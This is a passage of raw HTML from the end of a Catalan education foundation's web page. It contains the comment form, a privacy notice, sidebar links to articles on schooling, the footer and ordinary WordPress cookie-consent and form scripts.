itemprop="width" content="1100"><meta itemprop="height" content="711"></span></footer><div class="comments" id="comments"><div id="respond" class="comment-respond"><h3 id="reply-title" class="comment-reply-title">FER UN COMENTARI <small><a rel="nofollow" id="cancel-comment-reply-link" href="/2022/01/20/un-diccionari-de-medicina-illustrat-per-a-nens/#respond" style="display:none;">Cancel·lar la resposta</a></small></h3><form action="https://fundacioepisteme.cat/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><div class="clearfix"></div><div class="comment-form-input-wrap td-form-comment"><textarea placeholder="Comentar" id="comment" name="comment" cols="45" rows="8" aria-required="true"></textarea><div class="td-warning-comment">Introduïu el vostre comentari.</div></div><div class="comment-form-input-wrap td-form-author">
<input class="" id="author" name="author" placeholder="Nom:*" type="text" value="" size="30"  aria-required='true' /><div class="td-warning-author">Introduïu el vostre nom aquí</div></div><div class="comment-form-input-wrap td-form-email">
<input class="" id="email" name="email" placeholder="Correu electrònic:*" type="text" value="" size="30"  aria-required='true' /><div class="td-warning-email-error">Heu introduït una adreça de correu electrònic incorrecta!</div><div class="td-warning-email">Introduïu la vostra adreça electrònica aquí</div></div><div class="comment-form-input-wrap td-form-url">
<input class="" id="url" name="url" placeholder="Pàgina web:" type="text" value="" size="30" /></div><p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /><label for="wp-comment-cookies-consent">Deseu el meu nom, el meu correu electrònic i el lloc web en aquest navegador per a la propera vegada que ho faci.</label></p><p class="argpd-consentimiento">
<label>
<input style="width:inherit" type="checkbox" name="agdpr-consentimiento" id="agdpr-consentimiento" value="1">He leído y acepto la <a rel="nofollow" target="_noblank" href="https://fundacioepisteme.cat/politica-de-privacidad/">Política de Privacidad</a>.</label></p><div class="argpd-informar"><p class="argpd-informar-title">Información básica sobre protección de datos <span class="argpd-mas">Ver más</span></p><ul><li>
<b>Responsable:</b>&nbsp;Fundació Episteme.</li><li><b>Finalidad:</b>&nbsp;
Moderar los comentarios.</li><li><b>Legitimación:</b>&nbsp;
Por consentimiento del interesado.</li><li><b>Destinatarios y encargados de tratamiento:</b>&nbsp;No se ceden o comunican datos a terceros para prestar este servicio.
El Titular ha contratado los servicios de alojamiento web a Nominalia que actúa como encargado de tratamiento.</li><li>
<b>Derechos:</b>&nbsp;Acceder, rectificar y suprimir los datos.</li><li>
<b>Información Adicional:</b>&nbsp;Puede consultar la información detallada en la <a target="_noblank" href="https://fundacioepisteme.cat/politica-de-privacidad/">Política de Privacidad</a>.</li></ul></div><p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Afegir comentari" /> <input type='hidden' name='comment_post_ID' value='3609' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' /></p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="febdc78a3c" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="248"/><script type="litespeed/javascript">document.getElementById("ak_js_1").setAttribute("value",(new Date()).getTime())</script></p></form></div><p class="akismet_comment_form_privacy_notice">This site uses Akismet to reduce spam. <a href="https://akismet.com/privacy/" target="_blank" rel="nofollow noopener">Learn how your comment data is processed.</a></p></div></div></div><div class="td-pb-span4 td-main-sidebar" role="complementary"><div class="td-ss-main-sidebar"><div class="td_block_wrap td_block_7 td_block_widget tdi_2 td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="tdi_2" ><style>.td-theme-wrap .tdi_2 .td-pulldown-filter-link:hover,
            .td-theme-wrap .tdi_2 .td-subcat-item a:hover,
            .td-theme-wrap .tdi_2 .td-subcat-item .td-cur-simple-item {
                color: #000000;
            }

            .td-theme-wrap .tdi_2 .block-title > *,
            .td-theme-wrap .tdi_2 .td-subcat-dropdown:hover .td-subcat-more {
                background-color: #000000;
            }
            .td-theme-wrap .td-footer-wrapper .tdi_2 .block-title > * {
                padding: 6px 7px 5px;
                line-height: 1;
            }

            .td-theme-wrap .tdi_2 .block-title {
                border-color: #000000;
            }

            
            .td-theme-wrap .tdi_2 .block-title > * {
                color: #FFFFFF;
            }
            
            
            
            .td-theme-wrap .tdi_2 .td_module_wrap:hover .entry-title a,
            .td-theme-wrap .tdi_2 .td_quote_on_blocks,
            .td-theme-wrap .tdi_2 .td-opacity-cat .td-post-category:hover,
            .td-theme-wrap .tdi_2 .td-opacity-read .td-read-more a:hover,
            .td-theme-wrap .tdi_2 .td-opacity-author .td-post-author-name a:hover,
            .td-theme-wrap .tdi_2 .td-instagram-user a {
                color: #000000;
            }

            .td-theme-wrap .tdi_2 .td-next-prev-wrap a:hover,
            .td-theme-wrap .tdi_2 .td-load-more-wrap a:hover {
                background-color: #000000;
                border-color: #000000;
            }

            .td-theme-wrap .tdi_2 .td-read-more a,
            .td-theme-wrap .tdi_2 .td-weather-information:before,
            .td-theme-wrap .tdi_2 .td-weather-week:before,
            .td-theme-wrap .tdi_2 .td-exchange-header:before,
            .td-theme-wrap .td-footer-wrapper .tdi_2 .td-post-category,
            .td-theme-wrap .tdi_2 .td-post-category:hover {
                background-color: #000000;
            }</style><script type="litespeed/javascript">var block_tdi_2=new tdBlock();block_tdi_2.id="tdi_2";block_tdi_2.atts='{"custom_title":"Actualitat","custom_url":"","block_template_id":"td_block_template_1","header_color":"#000000","header_text_color":"#FFFFFF","accent_text_color":"#","m6_tl":"","limit":"7","offset":"","el_class":"","post_ids":"-3609","category_id":"27","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","class":"td_block_widget tdi_2","block_type":"td_block_7","separator":"","taxonomies":"","in_all_terms":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination_next_prev_swipe":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"tdi_2","tdc_css_class_style":"tdi_2_rand_style"}';block_tdi_2.td_column_number="1";block_tdi_2.block_type="td_block_7";block_tdi_2.post_count="7";block_tdi_2.found_posts="191";block_tdi_2.header_color="#000000";block_tdi_2.ajax_pagination_infinite_stop="";block_tdi_2.max_num_pages="28";tdBlocksArray.push(block_tdi_2)</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">Actualitat</span></h4></div><div id=tdi_2 class="td_block_inner"><div class="td-block-span12"><div class="td_module_6 td_module_wrap td-animation-stack td-meta-info-hide"><div class="td-module-thumb"><a href="https://fundacioepisteme.cat/2025/09/08/manifest-conjunt-per-leducacio/"  rel="bookmark" class="td-image-wrap " title="Manifest conjunt per l&#8217;educació" ><img class="entry-thumb" src="[data-uri]" alt="" title="Manifest conjunt per l&#8217;educació" data-type="image_tag" data-img-url="https://fundacioepisteme.cat/wp-content/uploads/2025/09/cover-manifiest-cat-1-100x70.jpg" data-img-retina-url="https://fundacioepisteme.cat/wp-content/uploads/2025/09/cover-manifiest-cat-1-200x140.jpg" width="100" height="70" /></a></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://fundacioepisteme.cat/2025/09/08/manifest-conjunt-per-leducacio/"  rel="bookmark" title="Manifest conjunt per l&#8217;educació">Manifest conjunt per l&#8217;educació</a></h3><div class="td-module-meta-info"></div></div></div></div><div class="td-block-span12"><div class="td_module_6 td_module_wrap td-animation-stack td-meta-info-hide"><div class="td-module-thumb"><a href="https://fundacioepisteme.cat/2024/09/05/el-cos-de-catedratics-densenyament-secundari-esta-en-perill-dextincio/"  rel="bookmark" class="td-image-wrap " title="El cos de catedràtics d&#8217;ensenyament secundari està en perill d&#8217;extinció?" ><img class="entry-thumb" src="[data-uri]" alt="" title="El cos de catedràtics d&#8217;ensenyament secundari està en perill d&#8217;extinció?" data-type="image_tag" data-img-url="https://fundacioepisteme.cat/wp-content/uploads/2024/09/catedratics-100x70.jpg" data-img-retina-url="https://fundacioepisteme.cat/wp-content/uploads/2024/09/catedratics-200x140.jpg" width="100" height="70" /></a></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://fundacioepisteme.cat/2024/09/05/el-cos-de-catedratics-densenyament-secundari-esta-en-perill-dextincio/"  rel="bookmark" title="El cos de catedràtics d&#8217;ensenyament secundari està en perill d&#8217;extinció?">El cos de catedràtics d&#8217;ensenyament secundari està en perill d&#8217;extinció?</a></h3><div class="td-module-meta-info"></div></div></div></div><div class="td-block-span12"><div class="td_module_6 td_module_wrap td-animation-stack td-meta-info-hide"><div class="td-module-thumb"><a href="https://fundacioepisteme.cat/2024/06/17/20-de-bonificacio-en-el-master-oficial-de-la-ucjc/"  rel="bookmark" class="td-image-wrap " title="20% de bonificació en el Màster Oficial de la UCJC" ><img class="entry-thumb" src="[data-uri]" alt="" title="20% de bonificació en el Màster Oficial de la UCJC" data-type="image_tag" data-img-url="https://fundacioepisteme.cat/wp-content/uploads/2024/06/cover-master-100x70.jpg" data-img-retina-url="https://fundacioepisteme.cat/wp-content/uploads/2024/06/cover-master-200x140.jpg" width="100" height="70" /></a></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://fundacioepisteme.cat/2024/06/17/20-de-bonificacio-en-el-master-oficial-de-la-ucjc/"  rel="bookmark" title="20% de bonificació en el Màster Oficial de la UCJC">20% de bonificació en el Màster Oficial de la UCJC</a></h3><div class="td-module-meta-info"></div></div></div></div><div class="td-block-span12"><div class="td_module_6 td_module_wrap td-animation-stack td-meta-info-hide"><div class="td-module-thumb"><a href="https://fundacioepisteme.cat/2024/05/01/educational-evidence-el-nou-digital-de-la-fundacio-episteme/"  rel="bookmark" class="td-image-wrap " title="«educational EVIDENCE»: el nou digital de la Fundació Episteme" ><img class="entry-thumb" src="[data-uri]" alt="" title="«educational EVIDENCE»: el nou digital de la Fundació Episteme" data-type="image_tag" data-img-url="https://fundacioepisteme.cat/wp-content/uploads/2024/05/Portada-CAT_900-100x70.jpg" data-img-retina-url="https://fundacioepisteme.cat/wp-content/uploads/2024/05/Portada-CAT_900-200x140.jpg" width="100" height="70" /></a></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://fundacioepisteme.cat/2024/05/01/educational-evidence-el-nou-digital-de-la-fundacio-episteme/"  rel="bookmark" title="«educational EVIDENCE»: el nou digital de la Fundació Episteme">«educational EVIDENCE»: el nou digital de la Fundació Episteme</a></h3><div class="td-module-meta-info"></div></div></div></div><div class="td-block-span12"><div class="td_module_6 td_module_wrap td-animation-stack td-meta-info-hide"><div class="td-module-thumb"><a href="https://fundacioepisteme.cat/2024/03/18/el-cos-de-professors-densenyament-basic/"  rel="bookmark" class="td-image-wrap " title="El cos de professors d&#8217;ensenyament bàsic" ><img class="entry-thumb" src="[data-uri]" alt="" title="El cos de professors d&#8217;ensenyament bàsic" data-type="image_tag" data-img-url="https://fundacioepisteme.cat/wp-content/uploads/2024/03/pexels-katrin-bolovtsova-6077447-100x70.jpg" data-img-retina-url="https://fundacioepisteme.cat/wp-content/uploads/2024/03/pexels-katrin-bolovtsova-6077447-200x140.jpg" width="100" height="70" /></a></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://fundacioepisteme.cat/2024/03/18/el-cos-de-professors-densenyament-basic/"  rel="bookmark" title="El cos de professors d&#8217;ensenyament bàsic">El cos de professors d&#8217;ensenyament bàsic</a></h3><div class="td-module-meta-info"></div></div></div></div><div class="td-block-span12"><div class="td_module_6 td_module_wrap td-animation-stack td-meta-info-hide"><div class="td-module-thumb"><a href="https://fundacioepisteme.cat/2024/02/21/la-educacion-sin-pulso-que-hacer-tras-pisa/"  rel="bookmark" class="td-image-wrap " title="La educación sin pulso. ¿Qué hacer tras PISA?" ><img class="entry-thumb" src="[data-uri]" alt="" title="La educación sin pulso. ¿Qué hacer tras PISA?" data-type="image_tag" data-img-url="https://fundacioepisteme.cat/wp-content/uploads/2024/02/cartel_900-100x70.jpg" data-img-retina-url="https://fundacioepisteme.cat/wp-content/uploads/2024/02/cartel_900-200x140.jpg" width="100" height="70" /></a></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://fundacioepisteme.cat/2024/02/21/la-educacion-sin-pulso-que-hacer-tras-pisa/"  rel="bookmark" title="La educación sin pulso. ¿Qué hacer tras PISA?">La educación sin pulso. ¿Qué hacer tras PISA?</a></h3><div class="td-module-meta-info"></div></div></div></div><div class="td-block-span12"><div class="td_module_6 td_module_wrap td-animation-stack td-meta-info-hide"><div class="td-module-thumb"><a href="https://fundacioepisteme.cat/2024/01/15/literatura-universal-al-contenidor/"  rel="bookmark" class="td-image-wrap " title="Literatura universal? Al contenidor!" ><img class="entry-thumb" src="[data-uri]" alt="" title="Literatura universal? Al contenidor!" data-type="image_tag" data-img-url="https://fundacioepisteme.cat/wp-content/uploads/2024/01/cover-100x70.jpg" data-img-retina-url="https://fundacioepisteme.cat/wp-content/uploads/2024/01/cover-200x140.jpg" width="100" height="70" /></a></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://fundacioepisteme.cat/2024/01/15/literatura-universal-al-contenidor/"  rel="bookmark" title="Literatura universal? Al contenidor!">Literatura universal? Al contenidor!</a></h3><div class="td-module-meta-info"></div></div></div></div></div></div><div class="td_block_wrap td_block_7 td_block_widget tdi_3 td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="tdi_3" ><style>.td-theme-wrap .tdi_3 .td-pulldown-filter-link:hover,
            .td-theme-wrap .tdi_3 .td-subcat-item a:hover,
            .td-theme-wrap .tdi_3 .td-subcat-item .td-cur-simple-item {
                color: #000000;
            }

            .td-theme-wrap .tdi_3 .block-title > *,
            .td-theme-wrap .tdi_3 .td-subcat-dropdown:hover .td-subcat-more {
                background-color: #000000;
            }
            .td-theme-wrap .td-footer-wrapper .tdi_3 .block-title > * {
                padding: 6px 7px 5px;
                line-height: 1;
            }

            .td-theme-wrap .tdi_3 .block-title {
                border-color: #000000;
            }

            
            .td-theme-wrap .tdi_3 .block-title > * {
                color: #FFFFFF;
            }
            
            
            
            .td-theme-wrap .tdi_3 .td_module_wrap:hover .entry-title a,
            .td-theme-wrap .tdi_3 .td_quote_on_blocks,
            .td-theme-wrap .tdi_3 .td-opacity-cat .td-post-category:hover,
            .td-theme-wrap .tdi_3 .td-opacity-read .td-read-more a:hover,
            .td-theme-wrap .tdi_3 .td-opacity-author .td-post-author-name a:hover,
            .td-theme-wrap .tdi_3 .td-instagram-user a {
                color: #000000;
            }

            .td-theme-wrap .tdi_3 .td-next-prev-wrap a:hover,
            .td-theme-wrap .tdi_3 .td-load-more-wrap a:hover {
                background-color: #000000;
                border-color: #000000;
            }

            .td-theme-wrap .tdi_3 .td-read-more a,
            .td-theme-wrap .tdi_3 .td-weather-information:before,
            .td-theme-wrap .tdi_3 .td-weather-week:before,
            .td-theme-wrap .tdi_3 .td-exchange-header:before,
            .td-theme-wrap .td-footer-wrapper .tdi_3 .td-post-category,
            .td-theme-wrap .tdi_3 .td-post-category:hover {
                background-color: #000000;
            }</style><script type="litespeed/javascript">var block_tdi_3=new tdBlock();block_tdi_3.id="tdi_3";block_tdi_3.atts='{"custom_title":"Sala de lectura","custom_url":"","block_template_id":"","header_color":"#000000","header_text_color":"#FFFFFF","accent_text_color":"#","m6_tl":"","limit":"2","offset":"","el_class":"","post_ids":"-3609","category_id":"24","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","class":"td_block_widget tdi_3","block_type":"td_block_7","separator":"","taxonomies":"","in_all_terms":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination_next_prev_swipe":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"tdi_3","tdc_css_class_style":"tdi_3_rand_style"}';block_tdi_3.td_column_number="1";block_tdi_3.block_type="td_block_7";block_tdi_3.post_count="2";block_tdi_3.found_posts="8";block_tdi_3.header_color="#000000";block_tdi_3.ajax_pagination_infinite_stop="";block_tdi_3.max_num_pages="4";tdBlocksArray.push(block_tdi_3)</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">Sala de lectura</span></h4></div><div id=tdi_3 class="td_block_inner"><div class="td-block-span12"><div class="td_module_6 td_module_wrap td-animation-stack td-meta-info-hide"><div class="td-module-thumb"><a href="https://fundacioepisteme.cat/2023/01/25/les-autentiques-llicons-finlandeses/"  rel="bookmark" class="td-image-wrap " title="Les autèntiques lliçons finlandeses" ><img class="entry-thumb" src="[data-uri]" alt="" title="Les autèntiques lliçons finlandeses" data-type="image_tag" data-img-url="https://fundacioepisteme.cat/wp-content/uploads/2023/01/PortadaCAT_1000-1-100x70.jpg" data-img-retina-url="https://fundacioepisteme.cat/wp-content/uploads/2023/01/PortadaCAT_1000-1-200x140.jpg" width="100" height="70" /></a></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://fundacioepisteme.cat/2023/01/25/les-autentiques-llicons-finlandeses/"  rel="bookmark" title="Les autèntiques lliçons finlandeses">Les autèntiques lliçons finlandeses</a></h3><div class="td-module-meta-info"></div></div></div></div><div class="td-block-span12"><div class="td_module_6 td_module_wrap td-animation-stack td-meta-info-hide"><div class="td-module-thumb"><a href="https://fundacioepisteme.cat/2023/01/23/la-educacion-cancelada-2/"  rel="bookmark" class="td-image-wrap " title="La educación cancelada" ><img class="entry-thumb" src="[data-uri]" alt="" title="La educación cancelada" data-type="image_tag" data-img-url="https://fundacioepisteme.cat/wp-content/uploads/2023/01/La-educacion-cancelada-1-100x70.jpg" data-img-retina-url="https://fundacioepisteme.cat/wp-content/uploads/2023/01/La-educacion-cancelada-1-200x140.jpg" width="100" height="70" /></a></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://fundacioepisteme.cat/2023/01/23/la-educacion-cancelada-2/"  rel="bookmark" title="La educación cancelada">La educación cancelada</a></h3><div class="td-module-meta-info"></div></div></div></div></div></div></div></div></div></div></article><div class="tdc-footer-wrap "><div class="td-footer-wrapper td-footer-container td-container-wrap td-footer-template-14 "><div class="td-container td-footer-bottom-full"><div class="td-pb-row"><div class="td-pb-span3"><aside class="footer-logo-wrap"><a href="https://fundacioepisteme.cat/"><img data-lazyloaded="1" src="[data-uri]" width="150" height="150" data-src="http://fundacioepisteme.cat/wp-content/uploads/2020/09/logo_episteme_transparent-2-1-150x150.png.webp" alt="" title=""/></a></aside></div><div class="td-pb-span5"><aside class="footer-text-wrap"><div class="block-title"><span>Sobre nosaltres</span></div><br />
Fundació Episteme
<br />
Pelai 12, 7 E, 08001 Barcelona
<br />
+34 679 145 884
<br /><div class="footer-email-wrap">Contactar-nos: <a href="mailto:info@fundacioepisteme.cat">info@fundacioepisteme.cat</a></div></aside></div><div class="td-pb-span4"><aside class="footer-social-wrap td-social-style-2"><div class="block-title"><span>Segueix-nos</span></div>
<span class="td-social-icon-wrap">
<a target="_blank" href="https://facebook.com/fundacioepisteme" title="Facebook">
<i class="td-icon-font td-icon-facebook"></i>
<span style="display: none">Facebook</span>
</a>
</span>
<span class="td-social-icon-wrap">
<a target="_blank" href="https://twitter.com/FEpisteme" title="Twitter">
<i class="td-icon-font td-icon-twitter"></i>
<span style="display: none">Twitter</span>
</a>
</span>
<span class="td-social-icon-wrap">
<a target="_blank" href="https://www.youtube.com/channel/UC8pKT7XK7boqbEdQwBYuLZw" title="Youtube">
<i class="td-icon-font td-icon-youtube"></i>
<span style="display: none">Youtube</span>
</a>
</span></aside></div></div></div></div><div class="td-sub-footer-container td-container-wrap "><div class="td-container"><div class="td-pb-row"><div class="td-pb-span td-sub-footer-menu"></div><div class="td-pb-span td-sub-footer-copy">
&copy; 2025 -
Fundació Episteme</div></div></div></div></div></div><div class="argpd-footer"><ul id="menu-textos-legales-adapta-rgpd" class=""><li><a href="https://fundacioepisteme.cat/aviso-legal/">Aviso Legal</a></li><li><a href="https://fundacioepisteme.cat/politica-de-privacidad/">Política de Privacidad</a></li><li><a class="cookies-eu-banner-closed" href="javascript:void(0);">Configuración de Cookies</a></li></ul></div><div id="cookies-eu-wrapper"><div
id="cookies-eu-banner"
data-wait-remove="250"
><div id="cookies-eu-label">Aquest web fa servir cookies pròpies per al seu correcte funcionament. Al clicar al botó <b>Acceptar</b>, acceptes aquestes tecnologies i el seu ús així com el processament de les teves dades per aquests propòsits.
&nbsp;&nbsp;</div><div id="cookies-eu-buttons"><form action="https://fundacioepisteme.cat/personalizar-cookies/">
<button id="cookies-eu-settings" class="cookies-eu-settings">Més informació</button></form>
<button id="cookies-eu-reject" class="cookies-eu-reject">Rebutjar</button>
<button id="cookies-eu-accept" class="cookies-eu-accept">Acceptar</button></div></div></div><div id="cookies-eu-banner-closed">
<span>Privacidad</span></div> <script type="litespeed/javascript">(function(){var c=document.body.className;c=c.replace(/woocommerce-no-js/,'woocommerce-js');document.body.className=c})()</script> <script id="wp-i18n-js-after" type="litespeed/javascript">wp.i18n.setLocaleData({'text direction\u0004ltr':['ltr']})</script> <script id="contact-form-7-js-translations" type="litespeed/javascript">(function(domain,translations){var localeData=translations.locale_data[domain]||translations.locale_data.messages;localeData[""].domain=domain;wp.i18n.setLocaleData(localeData,domain)})("contact-form-7",{"translation-revision-date":"2025-04-11 11:03:18+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"ca"},"This contact form is placed in the wrong place.":["Aquest formulari de contacte est\u00e0 col\u00b7locat en el lloc equivocat."],"Error:":["Error:"]}},"comment":{"reference":"includes\/js\/index.js"}})</script> <script id="contact-form-7-js-before" type="litespeed/javascript">var wpcf7={"api":{"root":"https:\/\/fundacioepisteme.cat\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":1}</script> <script id="wc-order-attribution-js-extra" type="litespeed/javascript">var wc_order_attribution={"params":{"lifetime":1.0e-5,"session":30,"base64":!1,"ajaxurl":"https:\/\/fundacioepisteme.cat\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":!0},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}}</script> <script type="litespeed/javascript" data-src="https://www.google.com/recaptcha/api.js?render=6LcQtNAZAAAAAPcTXLGgfkUH2JC-VG3SYUr84gsW&amp;ver=3.0" id="google-recaptcha-js"></script> <script id="wpcf7-recaptcha-js-before" type="litespeed/javascript">var wpcf7_recaptcha={"sitekey":"6LcQtNAZAAAAAPcTXLGgfkUH2JC-VG3SYUr84gsW","actions":{"homepage":"homepage","contactform":"contactform"}}</script>  <script id="td-generated-footer-js" type="litespeed/javascript">if('undefined'!==typeof window.tdBackstr){(function(){var wrapper_image_jquery_obj=jQuery('<div class=\'backstretch\'></div>');var image_jquery_obj=jQuery('<img class=\'td-backstretch not-parallax\' src=\'http://fundacioepisteme.cat/wp-content/uploads/2020/03/white-1.png\' >');wrapper_image_jquery_obj.append(image_jquery_obj);jQuery('body').prepend(wrapper_image_jquery_obj);var td_backstr_item=new tdBackstr.item();td_backstr_item.wrapper_image_jquery_obj=wrapper_image_jquery_obj;td_backstr_item.image_jquery_obj=image_jquery_obj;tdBackstr.add_item(td_backstr_item)})()}
jQuery().ready(function jQuery_ready(){tdAjaxCount.tdGetViewsCountsAjax("post","[3609]")})</script> <script type="litespeed/javascript">var td_res_context_registered_atts=[]</script> <script type="litespeed/javascript">jQuery(function($){'use strict';window.Adapta_RGPD=window.Adapta_RGPD||{};Adapta_RGPD.getCookie=function(name){var v=document.cookie.match('(^|;) ?'+name+'=([^;]*)(;|$)');return v?v[2]:null}
Adapta_RGPD.setCookie=function(name,value){var date=new Date();date.setTime(date.getTime()+this.cookieTimeout);document.cookie=name+'='+value+';expires='+date.toUTCString()+';path=/'};Adapta_RGPD.deleteCookie=function(name){var hostname=document.location.hostname.replace(/^www\./,'');var nacked=hostname.replace(/^[^.]+\./g,"");var commonSuffix='; expires=Thu, 01-Jan-1970 00:00:01 GMT; path=/';document.cookie=name+'=; domain=.'+hostname+commonSuffix;document.cookie=name+'=; domain=.'+nacked+commonSuffix;document.cookie=name+'='+commonSuffix;document.cookie.split(';').filter(function(el){return el.trim().indexOf(name)===0}).forEach(function(el){var[k,v]=el.split('=');document.cookie=k+'=; domain=.'+hostname+commonSuffix;document.cookie=k+'=; domain=.'+nacked+commonSuffix;document.cookie=k+'='+commonSuffix})};Adapta_RGPD.onlyUnique=function(value,index,self){return self.indexOf(value)===index};Adapta_RGPD.removeItemOnce=function(arr,value){var index=arr.indexOf(value);if(index>-1){arr.splice(index,1)}
return arr};Adapta_RGPD.loadEvents=function(){$("[id^='custom-cookies-accept']").click(function(){var consents=new Array();var value=Adapta_RGPD.getCookie('hasConsents');if(null!=value&&value.length){consents=value.split("+")}
var consent=this.dataset.consent;consents.push(consent)
var unique=consents.filter(Adapta_RGPD.onlyUnique);Adapta_RGPD.setCookie('hasConsents',unique.join('+'));Adapta_RGPD.setCookie('hasConsent',!0)});$("[id^='custom-cookies-reject'],#custom-cookies-eu-reject,#cookies-eu-reject").click(function(){const trackingCookiesNames=['__utma','__utmb','__utmc','__utmt','__utmv','__utmz','_ga','_gat','_gid','_fbp'];var value=Adapta_RGPD.getCookie('hasConsents');if(null==value){return}
var consent=('undefined'!==typeof this.dataset&&this.dataset.hasOwnProperty('consent'))?this.dataset.consent:null;if(consent!=null){var consents=value.split("+")
consents=Adapta_RGPD.removeItemOnce(consents,consent)
Adapta_RGPD.setCookie('hasConsents',consents.join('+'))}
if('ANLTCS'==consent||null==consent){trackingCookiesNames.map(Adapta_RGPD.deleteCookie)}
var consentUUIDCookie=Adapta_RGPD.getCookie('argpd_consentUUID');if(null==consentUUIDCookie||consentUUIDCookie.length==0){return}
